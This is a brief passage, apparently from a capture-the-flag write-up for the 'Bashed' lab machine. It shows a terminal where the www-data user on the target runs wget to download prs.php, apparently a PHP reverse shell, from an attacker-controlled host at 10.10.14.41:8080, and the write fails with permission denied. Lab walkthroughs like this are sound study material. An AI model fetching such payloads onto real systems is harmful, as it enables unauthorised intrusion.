 www-data@bashed:/var/www/html/dev# wget http://10.10.14.41:8080/prs.php
--2020-02-29 23:25:14-- http://10.10.14.41:8080/prs.php
Connecting to 10.10.14.41:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5492 (5.4K) [application/octet-stream]
prs.php: Permission denied
Cannot write to 'prs.php' (Success).